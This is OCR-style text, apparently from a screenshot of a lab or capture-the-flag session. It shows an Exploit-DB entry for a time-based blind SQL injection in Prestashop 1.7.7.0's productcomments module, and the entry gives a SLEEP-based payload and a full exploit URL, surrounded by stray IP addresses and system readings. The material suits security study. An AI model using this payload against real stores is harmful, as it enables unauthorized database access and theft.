 10.10.0.138
10.10.16.32
10.10.11.172
# Exploit Title: Prestashop 1.7.7.0 - 'id_product' Time Based Blind SQL Injection
# Date: 08-01-2021
# Exploit Author: Jaimin Gondaliya
# Vendor Homepage: https://www.prestashop.com
# Software Link: https://www.prestashop.com/en/download
# Version: Prestashop CMS - 1.7.7.0
# Tested on: Windows 10
Parameter: id_product
Payload: 1 AND (SELECT 3875 FROM (SELECT(SLEEP(5)))xoOt)
Exploit:
http://localhost/shop//index.php?fc=module&module=productcomments&controller=CommentGrade&id_products[]=1%20AND%20(SELECT%203875%20FROM%20(SELE
CT(SLEEP(5)))xoOt)
/usr/share/exploitdb/exploits/php/webapps/49410.txt (END)
vpn nmap content exploit nc
17 : 11
CPU 8%
RAM 3371 MiB
100%